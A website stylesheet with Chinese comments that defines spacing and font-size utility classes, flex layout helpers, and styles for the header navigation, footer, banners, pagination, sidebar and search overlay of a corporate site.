.mt60{margin-top: 0.6rem;}
.mt70{margin-top: 0.7rem;}
.mt80{margin-top: 0.8rem;}
.mt90{margin-top: 0.9rem;}
.mt100{margin-top: 1rem;}
.mt110{margin-top: 1.1rem;}
.mt120{margin-top: 1.2rem;}
.mt130{margin-top: 1.3rem;}
.mt140{margin-top: 1.4rem;}

/*==常用字号==*/
.tit-12 {font-size: 12px;}
.tit-13 {font-size: 13px;}
.tit-14 {font-size: 14px;}
.tit-15 {font-size: 15px;}
.tit-16 {font-size: 16px;}
.tit-17 {font-size: 17px;}
.tit-18 {font-size: 18px;}
.tit-19 {font-size: 19px;}
.tit-20 {font-size: 20px;}
.tit-21 {font-size: 21px;}
.tit-22 {font-size: 22px;}
.tit-23 {font-size: 23px;}
.tit-24 {font-size: 24px;}
.tit-25 {font-size: 25px;}
.tit-26 {font-size: 26px;}
.tit-27 {font-size: 27px;}
.tit-28 {font-size: 28px;}
.tit-29 {font-size: 29px;}
.tit-30 {font-size: 30px;}
.tit-31 {font-size: 31px;}
.tit-32 {font-size: 32px;}
.tit-33 {font-size: 33px;}
.tit-34 {font-size: 34px;}
.tit-35 {font-size: 35px;}
.tit-36 {font-size: 36px;}
.tit-37 {font-size: 37px;}
.tit-38 {font-size: 38px;}
.tit-39 {font-size: 39px;}
.tit-40 {font-size: 40px;}
.tit-41 {font-size: 41px;}
.tit-42 {font-size: 42px;}
.tit-43 {font-size: 43px;}
.tit-44 {font-size: 44px;}
.tit-45 {font-size: 45px;}
.tit-46 {font-size: 46px;}
.tit-47 {font-size: 47px;}
.tit-48 {font-size: 48px;}
.tit-49 {font-size: 49px;}
.tit-50 {font-size: 50px;}
.tit-51 {font-size: 51px;}
.tit-52 {font-size: 52px;}
.tit-53 {font-size: 53px;}
.tit-54 {font-size: 54px;}
.tit-55 {font-size: 55px;}
.tit-56 {font-size: 56px;}
.tit-57 {font-size: 57px;}
.tit-58 {font-size: 58px;}
.tit-59 {font-size: 59px;}
.tit-60 {font-size: 60px;}
.tit-61 {font-size: 61px;}
.tit-62 {font-size: 62px;}
.tit-63 {font-size: 63px;}
.tit-64 {font-size: 64px;}
.tit-65 {font-size: 65px;}
.tit-66 {font-size: 66px;}
.tit-67 {font-size: 67px;}
.tit-68 {font-size: 68px;}
.tit-69 {font-size: 69px;}
.tit-70 {font-size: 70px;}
.tit-71 {font-size: 71px;}
.tit-72 {font-size: 72px;}
.tit-73 {font-size: 73px;}
.tit-74 {font-size: 74px;}
.tit-75 {font-size: 75px;}
.tit-76 {font-size: 76px;}
.tit-77 {font-size: 77px;}
.tit-78 {font-size: 78px;}
.tit-79 {font-size: 79px;}
.tit-80 {font-size: 80px;}
@media (max-width: 768px) {
  .tit-16 {font-size: 12px;}
  .tit-18 {font-size: 14px;}
  .tit-20,.tit-24{font-size: 16px;}
  .tit-33,.tit-32,.tit-30{font-size: 20px;}
  .tit-34 {font-size: 21px;}
  .tit-35 {font-size: 22px;}
  .tit-36 {font-size: 23px;}
  .tit-37 {font-size: 24px;}
  .tit-38 {font-size: 25px;}
  .tit-39 {font-size: 26px;}
  .tit-40 {font-size: 24px;}
  .tit-41 {font-size: 25px;}
  .tit-42 {font-size: 26px;}
  .tit-43 {font-size: 27px;}
  .tit-44 {font-size: 28px;}
  .tit-45 {font-size: 29px;}
  .tit-46 {font-size: 30px;}
  .tit-47 {font-size: 31px;}
  .tit-48 {font-size: 32px;}
  .tit-49 {font-size: 33px;}
  .tit-50 {font-size: 28px;}
  .tit-51 {font-size: 29px;}
  .tit-52 {font-size: 30px;}
  .tit-53 {font-size: 31px;}
  .tit-54 {font-size: 32px;}
  .tit-55 {font-size: 33px;}
  .tit-56 {font-size: 34px;}
  .tit-57 {font-size: 35px;}
  .tit-58 {font-size: 36px;}
  .tit-59 {font-size: 37px;}
  .tit-60 {font-size: 36px;}
  .tit-61 {font-size: 37px;}
  .tit-62 {font-size: 38px;}
  .tit-63 {font-size: 39px;}
  .tit-64 {font-size: 40px;}
  .tit-65 {font-size: 41px;}
  .tit-66 {font-size: 42px;}
  .tit-67 {font-size: 43px;}
  .tit-68 {font-size: 44px;}
  .tit-69 {font-size: 45px;}
  .tit-70 {font-size: 46px;}
  .tit-70 {font-size: 42px;}
  .tit-71 {font-size: 43px;}
  .tit-72 {font-size: 44px;}
  .tit-73 {font-size: 45px;}
  .tit-74 {font-size: 46px;}
  .tit-75 {font-size: 47px;}
  .tit-76 {font-size: 48px;}
  .tit-77 {font-size: 49px;}
  .tit-78 {font-size: 50px;}
  .tit-79 {font-size: 51px;}
  .tit-80 {font-size: 52px;}
}

.flex-1 {flex: 1;}
/* flex布局 */
.flex {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}
/*默认 主轴为水平方向，起点在左端*/
.f-dr {-webkit-box-orient: horizontal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}
/*主轴为水平方向，起点在右端*/
.f-dr-r {-webkit-box-orient: horizontal;-webkit-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}
/*主轴为垂直方向，起点在上沿*/
.f-dc {-webkit-box-orient: vertical;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}
/*主轴为垂直方向，起点在下沿*/
.f-dc-r {-webkit-box-orient: vertical;-webkit-flex-direction: column-reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}

/* 交叉轴的起点对齐 */
.f-as {-webkit-box-align: start;-webkit-align-items: flex-start;-ms-flex-align: start;align-items: flex-start;}
/* 交叉轴的中点对齐 */
.f-ac {-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}
/* 交叉轴的终点对齐 */
.f-ae {-webkit-box-align: end;-webkit-align-items: flex-end;-ms-flex-align: end;align-items: flex-end;}
/* 项目的第一行文字的基线对齐 */
.f-ab {-webkit-box-align: baseline;-webkit-align-items: baseline;-ms-flex-align: baseline;align-items: baseline;}
/* 交叉轴拉伸对齐 */
.f-ast {-webkit-align-items: stretch;-moz-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}
/* 左对齐 */
.f-js {-webkit-box-pack: start;-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;}
/* 居中 */
.f-jc {-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}
/* 右对齐 */
.f-je {-webkit-box-pack: end;-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;}
/* 两端对齐，项目之间的间隔都相等 */
.f-jsb {-webkit-box-pack: justify;-webkit-justify-content: space-between;-ms-flex-pack: justify;justify-content: space-between;}
/* 每个项目两侧的间隔相等。所以，项目之间的间隔比项目与边框的间隔大一倍 */
.f-jsa {-webkit-box-pack: distribute;-webkit-justify-content: space-around;-ms-flex-pack: distribute;justify-content: space-around;}
/* 换行，第一行在上方 */
.f-warp {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}
/* 换行，在第一行的下方 */
.f-warp-r {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}
/* flex布局 */
.flex {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}
/*默认 主轴为水平方向，起点在左端*/
.f-dr {-webkit-box-orient: horizontal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}
/*主轴为水平方向，起点在右端*/
.f-dr-r {-webkit-box-orient: horizontal;-webkit-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}
/*主轴为垂直方向，起点在上沿*/
.f-dc {-webkit-box-orient: vertical;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}
/*主轴为垂直方向，起点在下沿*/
.f-dc-r {-webkit-box-orient: vertical;-webkit-flex-direction: column-reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}
/* 交叉轴的起点对齐 */
.f-as {-webkit-box-align: start;-webkit-align-items: flex-start;-ms-flex-align: start;align-items: flex-start;}
/* 交叉轴的中点对齐 */
.f-ac {-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}
/* 交叉轴的终点对齐 */
.f-ae {-webkit-box-align: end;-webkit-align-items: flex-end;-ms-flex-align: end;align-items: flex-end;}
/* 项目的第一行文字的基线对齐 */
.f-ab {-webkit-box-align: baseline;-webkit-align-items: baseline;-ms-flex-align: baseline;align-items: baseline;}
/* 交叉轴拉伸对齐 */
.f-ast {-webkit-align-items: stretch;-moz-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}
/* 左对齐 */
.f-js {-webkit-box-pack: start;-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;}
/* 居中 */
.f-jc {-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}
/* 右对齐 */
.f-je {-webkit-box-pack: end;-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;}
/* 两端对齐，项目之间的间隔都相等 */
.f-jsb {-webkit-box-pack: justify;-webkit-justify-content: space-between;-ms-flex-pack: justify;justify-content: space-between;}
/* 每个项目两侧的间隔相等。所以，项目之间的间隔比项目与边框的间隔大一倍 */
.f-jsa {-webkit-box-pack: distribute;-webkit-justify-content: space-around;-ms-flex-pack: distribute;justify-content: space-around;}
/* 换行，第一行在上方 */
.f-warp {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}
/* 换行，在第一行的下方 */
.f-warp-r {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}

/* 头部 */
.Header-wrapper {position: fixed;width: 100%;left: 0;top: 0;background-color: rgb(255, 255, 255);z-index: 99;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-ms-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
/* .Header-wrapper:after {content: "";position: absolute;left: 0;bottom: 0;z-index: 0;width: 100%;height: 1px;background-color: #fff;opacity: .3;transition: opacity .3s;} */
.Header-wrapper.on {box-shadow: 0 2px 10px rgb(0 0 0 / 5%);}
/* .Header-wrapper.on::after {opacity: 0;} */
#c-header.c-head-move {top: -136px;}
.Header-container {}
.Header-container .logo {}
.Header-container .logo {}
.Header-container .logo a {display: flex;align-items: center;font-size: 0;}
.Header-container .logo a img{width: auto;display: block;height: 0.4rem;}
.Header-container .fr {display: flex;align-items: center;font-size: 0;}
@media all and (min-width:1000px){
	.Header-container{background-color: #005bac;}
	.Header-container .w12{font-size: 0;}
	.Header-container .c-nav {display: flex;align-items: center;font-size: 16px;flex-wrap: wrap;flex: 1;}
	.Header-container .c-nav>li {position: relative;line-height: 60px;flex: 1;text-align: center;color: #fff;}
	.Header-container .c-nav>li .c-title-box{display: flex;align-items: center;justify-content: center;color: #fff;}
	.Header-container .c-nav>li .c-title-box>a {display: block;}
	.Header-container .c-nav>li.active,.Header-container .c-nav>li:hover{background-color: #669dcd;}
	.Header-container .c-nav>li .c-title-box i {margin-left: 0.06rem;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-ms-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
	.Header-container .c-nav>li>ul {width: 100%;position: absolute;top: 100%;left: 50%;margin-top: 0;background-color: rgb(0, 91, 172, .7);z-index: 2;-webkit-transform: translate(-50%, 10px);-ms-transform: translate(-50%, 10px);transform: translate(-50%, 10px);padding: 0.15rem 5%;opacity: 0;pointer-events: none;-webkit-transition: all .3s cubic-bezier(.645, .045, .355, 1);-ms-transition: all .3s cubic-bezier(.645, .045, .355, 1);transition: all .3s cubic-bezier(.645, .045, .355, 1);box-shadow: 0 5px 50px rgb(0 0 0 / 10%);}
	.Header-container .c-nav>li:hover>ul {pointer-events: all;-webkit-transform: translate(-50%);-ms-transform: translate(-50%);transform: translate(-50%);-webkit-transition-delay: .1s;-ms-transition-delay: .1s;transition-delay: .1s;opacity: 1;}
	/* .Header-container .c-nav>li>ul>li:not(:last-child) {border-bottom: 1px solid #efefef;} */
	.Header-container .c-nav>li>ul>li>a {display: block;position: relative;font-size: 15px;padding: 0.14rem 0;color: #fff;-webkit-transition: color .3s cubic-bezier(.645, .045, .355, 1);-ms-transition: color .3s cubic-bezier(.645, .045, .355, 1);transition: color .3s cubic-bezier(.645, .045, .355, 1);line-height: initial;text-align: center;letter-spacing: 1px;}
	.Header-container .c-nav>li>ul>li>a:before {content: "";position: absolute;top: 7px;bottom: 7px;left: -5%;width: 3px;background: #fff;-webkit-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-transition: -webkit-transform .3s cubic-bezier(.162, .85, .45, 1);transition: transform .3s cubic-bezier(.162, .85, .45, 1);}
	.Header-container .c-nav>li>ul>li:hover>a:before {-ms-transform-origin: top;-webkit-transform-origin: top;transform-origin: top;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1)}
	/* .Header-container .c-nav>li>ul>li:hover>a {color: #005bac;} */
/* 3	.Header-wrapper .Header-container .c-nav>li .c-title-box{color: #fff;} */
	
	.Header-top{padding: 32px 0;}
	.Header-top .fl{display: flex;align-items: center;justify-content: center;}
	.Header-top .fl .logo{font-size: 0;}
	.Header-top .fl .logo a{font-size: 0;}
	.Header-top .fl .logo img{height: 60px;}
	.Header-top .fl .info{line-height: 1.4;padding-left: 0.38rem;margin-left: 0.38rem;border-left: 1px solid #282828;color: #282828;}
	.Header-top .fl .info p{font-size: 0.2rem;}
	.Header-top .fl .info p em{font-weight: 700;color: #005bac;font-size: 28px;}
	.Header-top .fl .info span{font-size: 0.24rem;}
	.Header-top .fr{}
	.Header-top .fr .tel{display: flex;align-items: center;justify-content: center;}
	.Header-top .fr .tel .ico{}
	.Header-top .fr .tel .ico img{}
	.Header-top .fr .tel .txt{padding-left: 0.15rem;line-height: 1.3;}
	.Header-top .fr .tel p{font-size: 18px;color: #282828;}
	.Header-top .fr .tel span{font-size: 0.28rem;font-weight: 700;color: #005bac;}
}

.Header-container .tool {display: flex;align-items: center;line-height: 60px;color: #fff;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-ms-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
/* .Header-wrapper.on .Header-container .tool {color: #000;} */
.Header-container .tool .search {}
.Header-container .tool .search i {position: relative;font-size: 24px;padding: 0 0.14rem 0 0.06rem;margin-left: 0.14rem;cursor: pointer;vertical-align: middle;}
/* .Header-container .tool .search i::after {position: absolute;content: '';right: 0;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);width: 1px;height: 20px;background-color: rgb(255, 255, 255, .3);} */
.Header-wrapper .Header-container .tool .search i::after {background-color: rgb(255,255,255,.3);}
.Header-container .tool .language {position: relative;padding-left: 0.1rem;}
.Header-container .tool .language a {display: flex;align-items: center;color: white;}
.Header-container .tool .language i {font-size: 24px;}
.Header-container .tool .language p {font-size: 16px;margin-left: 0.08rem;display: flex;align-items: center;}
/* .Header-container .tool .language p::after {display: inline-block;margin-left: 5px;content: "\e60a";font-size: 12px;font-family: 'iconfont';-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-ms-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;} */
/* .Header-container .tool .language.on p::after {-webkit-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);-ms-transform: rotate(180deg);} */
.Header-container .tool .language .language_down {display: none;position: absolute;z-index: 2;left: 5px;top: 100%;width: 100%;height: auto;background: #005bac;text-align: left;-webkit-transition: top 0.3s;-moz-transition: top 0.3s;-ms-transition: top 0.3s;-o-transition: top 0.3s;transition: top 0.3s;}
.Header-container .tool .language .language_down a {display: block;font-size: 14px;line-height: 1.3;padding: 10px 15px;color: rgba(255, 255, 255, .8);-webkit-transition: 0.3s;-moz-transition: 0.3s;-ms-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;text-align: center;}
.Header-container .tool .language .language_down a:hover {background-color: #3F3B3A;}
.Header-wrapper .Header-container .tool .language>a {color: #fff;}

/*顶部导航开关*/ 
#c-header .c-switch {display: none;width: 24px;height: 20px;cursor: pointer;}
#c-header .c-switch i {position: relative;display: block;height: 2px;background: #000;-webkit-transition: all 0.3s;transition: all 0.3s;}
#c-header .c-switch i:nth-child(1) {top: 0;}
#c-header .c-switch i:nth-child(3) {bottom: 0;}
#c-header .c-switch i:nth-child(2) {margin: 6px 0;}
#c-header.on .c-switch i {background: #333;}
body.c-open #c-header .c-switch i:nth-child(2) {opacity: 0;}
body.c-open #c-header .c-switch i:nth-child(1) {top: 8px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
body.c-open #c-header .c-switch i:nth-child(3) {bottom: 8px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
@media (max-width: 1000px) {
	#c-header .c-switch {display: block;}
	.Header-wrapper{line-height: 60px;height:60px;}
	.Header-container .tool .search{height: 60px;}
	.Header-container .c-nav{height: 0;}
	.Header-container .w12{
	    justify-content: flex-end;
	}
	.Header-container .tool{padding-right: 0.24rem;color:#333;}
	.Header-container .tool .language p{margin-left: 0.12rem;}
	.Header-container .logo a img{height: 28px;}
	.mt{margin-top: 60px;}
	/*顶部移动端导航*/
	#c-header .c-nav {position: absolute;top: 60px;left: 0;width: 100%;height: 0;line-height: 50px;background: #fff;overflow-y: auto;transition: all 0.5s;text-align: left;overflow-x: hidden;}
	#c-header .c-nav>li:last-child {border-bottom: 1px solid #f1f1f1;}
	#c-header .c-nav li {width: 100%;padding: 0 4%;border-top: 1px solid #f1f1f1;}
	#c-header .c-nav li .c-title-box {display: flex;align-items: center;justify-content: space-between;}
	#c-header .c-nav li a {display: block;color: #333;-webkit-transition: all 0.3s;transition: all 0.3s;font-size: 16px;min-width: calc(100% - 50px);}
	#c-header .c-nav li ul li a{font-size: 14px;}
	#c-header .c-nav li i {font-size: 20px;color: #333;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-ms-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;    width: 20px;height: 50px;text-align: center;line-height: 50px;}
	#c-header .c-nav li.on .c-title-box i{transform: rotate(180deg);}
	#c-header .c-nav li a:hover,
	#c-header .c-nav li.on > a {color: #508cc9;}
	#c-header .c-nav li ul {display: none;}
	.c-open #c-header .c-nav {height: calc(100vh - 60px);}
}
@media (max-width: 768px) {
	#c-header .c-nav li {padding: 0 4%;}
	#c-header .c-nav ul li{font-size: 16px;line-height: 45px;}
}

/* 底部 */
.Footer-wrapper {background-color: #000717;}
.Footer-container {
	color: #fff;
}
.Footer-container .top{
	background-color: #005bac;
	padding: 0.9rem 0;
}
.Footer-container .top .fl{
	width: 25%;
}
.Footer-container .top .fl .tit{
	line-height: 1.5;
}
.Footer-container .top .fl .tit h4{
	font-size: 18px;
}
.Footer-container .top .fl .tit p{
	font-size: 12px;
}
.Footer-container .top .fl .info{
	margin: 0.15rem 0 0.2rem;
}
.Footer-container .top .fl .info p{
	font-size: 14px;
	line-height: 2;
}
.f_link{}
.f_link ul{
	display: flex;
	align-items: center;
	justify-content: flex-start;
}
.f_link ul li{
	margin-left: 0.08rem;
}
.f_link ul li:first-child{
	margin-left: 0;
}
.f_link ul li a{
	position: relative;
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 0.04rem;
	background-color: #3b3b3b;
}
.f_link ul li img{
	display: inline-block;
}
.f_link ul li .wx{
	position: absolute;
	width: 120px;
	height: 120px;
	left: 0;
	bottom: 100%;
	padding: 5px;
	background-color: #fff;
	transform: translateY(10px);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.f_link ul li:hover .wx{
	transform: translateY(0);
	visibility: visible;
	opacity: 1;
}
.f_link ul li .wx img{
	width: 100%;
}

.Footer-container .top .fr{
	width: 73%;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	flex-wrap: wrap;
}
.Footer-container .top .fr dl:not(:last-child){
	border-right: 1px solid rgb(255,255,255,.47);
	padding-right: 0.25rem;
}

.Footer-container .top .fr dl a{}
.Footer-container .top .fr dt{
	font-size: 14px;
	margin-bottom: 0.2rem;
}
.Footer-container .top .fr dd{
	font-size: 12px;
	line-height: 2.25;
}
.Footer-container .mid{
	padding: 0.3rem 0 0.22rem;
	background-color: #f5f5f5;
	line-height: 1.3;
}
.Footer-container .mid .tit{
	font-size: 16px;
	color: #000000;
	font-weight: 700;
}
.Footer-container .mid .con{
	margin-left: 0.1rem;
}
.Footer-container .mid .con a{
	display: inline-block;
	font-size: 16px;
	color: #666;
	margin-right: 0.16rem;
	margin-bottom: 0.08rem;
}
.Footer-container .bot {font-size: 16px;line-height: 1.4;color: #005bac;text-align: center;padding: 0.3rem 0;background-color: #fff;}
.Footer-container .bot a {font-size: 16px;color: #005bac;}

/* 中间+共用部分 */

/* ind_banner */
.i_banner .swiper-pagination-bullets.swiper-pagination-horizontal{
	bottom: 0.56rem;
}
.i_mb_banner .swiper-pagination-bullets.swiper-pagination-horizontal{
	bottom: 5%;
}
.i_banner .swiper-pagination-bullet,.i_mb_banner .swiper-pagination-bullet{
	width: 0.32rem;
	height: 0.04rem;
	border-radius: 0.02rem;
	background-color: rgb(255, 255, 255, .5);
	opacity: 1;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.i_banner .swiper-pagination-bullet-active,.i_mb_banner .swiper-pagination-bullet-active{
	width: 0.6rem;
	background-color: white;
	opacity: 1;
}

.i_banner .swiper-button-next,.i_banner .swiper-button-prev{
	width: 45px;
	height: 45px;
	border-radius: 50%;
	background-color: #fff;
	font-size: 14px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.i_banner .swiper-button-next:hover,.i_banner .swiper-button-prev:hover{
	background-color: #005bac;
}
.i_banner .swiper-button-next:after,.i_banner .swiper-button-prev:after{
	font-size: 14px;
	color: #000;
}
.i_banner .swiper-button-next:hover:after,.i_banner .swiper-button-prev:hover:after{
	color: #fff;
}
.i_banner .swiper-button-prev{
	left: 2%;
}
.i_banner .swiper-button-next{
	right: 2%;
}

/* com_page */
.com_page {display: flex;align-items: center;justify-content: center;padding-top: 0.55rem;}
.com_page a,.com_page span {width: .5rem;height: .5rem;border-radius: 50%;display: flex;align-items: center;justify-content: center;border: 1px solid #eee;font-size: .16rem;color: #333;/* background: #fff; */margin: 0 .05rem;transition: all .3s;min-width: 30px;min-height: 30px;}
.com_page a.page-num-current,.com_page a:hover {border-color: #005bac;background: #005bac !important;color: #fff;}
.com_page a:last-child,.com_page a:first-child {background-color: #eff2f7;}
.com_page a:last-child::after,.com_page a:first-child::after {font: normal normal normal 14px/1 FontAwesome;font-size: inherit;}
.com_page a:first-child::after {content: "\f104";}
.com_page a:last-child::after {content: "\f105";}

/* md-sideBar */
.md-sideBar {position: fixed;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);right: 0.1rem;z-index: 200;box-shadow: 0 0.8rem 1.4rem 1px hsl(0deg 0% 80% / 35%);}
.md-sideBar .side_item {display: block;width: auto;position: relative;cursor: pointer;zoom: 1;}
.md-sideBar .side_item:hover .bd {right: 100%;opacity: 1;-webkit-transition: all 0.5s;transition: all 0.5s;width: auto;}
.md-sideBar .side_item .hd {width: 0.6rem;height: 0.6rem;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-bottom: 1px solid #ececec;position: relative;z-index: 202;background-color: #fff;}
.md-sideBar .side_item .hd i {font-size: 0.3rem;color: #005bac;}
.md-sideBar .side_item .bd {color: #005bac;position: absolute;right: 100%;top: 0;background-color: #fff;padding: 0 0.18rem;white-space: nowrap;-webkit-transition: all 0.5s;transition: all 0.5s;opacity: 0;right: 0;width: 0;overflow: hidden;font-size: 18px;line-height: 0.6rem;z-index: 201;}
.md-sideBar .side_item .bd.wx{padding: 0.08rem;}
.md-sideBar .side_item:hover .bd.wx{width: calc(100px + 0.16rem);}
.md-sideBar .side_item .bd img{width: 100px;height: 100px;}

/* tc_search s */
.tc_search {position: fixed;width: 100%;height: 100%;top: 0;left: 0;z-index: 10001;pointer-events: none;filter: alpha(opacity=0);-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;-ms-transition: all 0.3s;-o-transition: all 0.3s;transition: all 0.3s;visibility: hidden;}
.tc_search.act {filter: alpha(opacity=100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;display: block;pointer-events: auto;visibility: visible;}
.tc_search form {width: 9.6rem;max-width: 80%;margin: 0 auto;padding: 0 20px;border-bottom: 2px solid #eee;height: 0.7rem;position: relative;overflow: hidden;z-index: 2;}
.tc_search input {width: 80%;height: 0.7rem;font-size: 0.34rem;color: #c1c1c1;box-shadow: none;-webkit-appearance: none;float: left;border-right: 0;background: none;}
.tc_search input::placeholder {color: #c1c1c1;}
.tc_search button {max-width: 20%;height: 0.7rem;border: 0;line-height: 0.7rem;color: #c1c1c1;cursor: pointer;text-transform: uppercase;float: right;font-size: 0.48rem;background-color: transparent;}
.tc_search .search_bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, .85);z-index: 0;}
/* tc_search e */

/* c_more s */
.c_more{display: block;border-radius: 3px;width: 180px;height: 55px;line-height: 55px;color: #fff;text-align: center;margin-top: 9vh;font-size: 0;transition: 0.36s;background-image: -moz-linear-gradient( 0deg, rgb(41,67,159) 0%, rgb(38,111,204) 100%);background-image: -webkit-linear-gradient( 0deg, rgb(41,67,159) 0%, rgb(38,111,204) 100%);background-image: -ms-linear-gradient( 0deg, rgb(41,67,159) 0%, rgb(38,111,204) 100%);}
.c_more span{display: inline-block;vertical-align: middle;font-size: 16px;}
.c_more i.fa{font-size: 18px;margin-left: 12px;vertical-align: middle;}
.c_more:hover{box-shadow: 3px 5px 12px 0 rgba(0, 0, 0, 0.12);transform: translateY(-3px);}
/* c_more e */

/* i_tit s */
.i_tit{
	text-align: center;
	line-height: 1.4;
	margin-bottom: 0.5rem;
}
.i_tit h3{
	position: relative;
	display: inline-block;
	font-size: 0.4rem;
	line-height: 0.5rem;
	color: #000000;
	font-weight: 700;
	padding-left: 2.25rem;
}
.i_tit h3 span{
	padding-left: 0.3rem;
}
.i_tit h3::before{
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	content: "";
	display: inline-block;
	width: 2.31rem;
	height: 0.5rem;
	background: url('../images/logo.png') no-repeat left;
	background-size: 2.01rem auto;
	padding-right: 0.3rem;
	border-right: 0.02rem solid #005bac;
	/* margin-right: 0.26rem; */
}
.i_tit p{
	font-size: 0.28rem;
	color: #005bac;
	margin-top: 0.25rem;
}
.i_tit.white h3,.i_tit.white p{
	color: #fff;
}
.i_tit.white h3::before{
	background-image: url('../images/logo_w.png');
	border-color: #fff;
}
/* i_tit e */

/* i_tit2 s */
.i_tit2{text-align: center;margin-bottom: 0.5rem;}
.i_tit2 span{display: block;font-size: 0.2rem;margin-bottom: 0.12rem;color: #47484b;}
.i_tit2 h3{font-size: 0.38rem;color: #005bac;font-weight: 700;}
.i_tit2 h3::after{content: "";display: block;width: 0.5rem;height: 0.02rem;background-color: #626262;margin: 0.15rem auto;}
.i_tit2 p{font-size: 18px;color: #47484b;line-height: 1.4;}
/* i_tit2 e */

/* n_ban */
.n_ban {position: relative;background-repeat: no-repeat;background-position: center;background-size: cover;}
.n_ban img{width: 100%;opacity: 0;}
.n_ban .ban_txt {position: absolute;left: 50%;top: 50%;-webkit-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%);color: #fff;text-align: center;}
.n_ban .ban_txt h3 {font-size: 0.48rem;font-weight: 700;}
.n_ban .ban_txt p {font-size: 0.22rem;margin-top: 0.24rem;}

/* sort_nav */
.sort_nav {background-color: #005bac;}
.sort_nav .tit{display: none;color: white;padding: 0 15px;font-size: 14px;height: 42px;background: #005bac;align-items: center;color: #fff;}
.sort_nav .tit h3{font-size: 18px;text-align: left;-webkit-box-flex: 1;-webkit-flex: 1;flex: 1;}
.sort_nav .w16 {display: flex;justify-content: space-between;align-items: center;min-height: 60px;}
/* sort_nav_view */
.sort_nav_view {}
.sort_nav_view ul {display: flex;align-items: center;}
.sort_nav_view ul li{color: #fff;}
.sort_nav_view ul li:not(:last-child){margin-right: 0.36rem;}
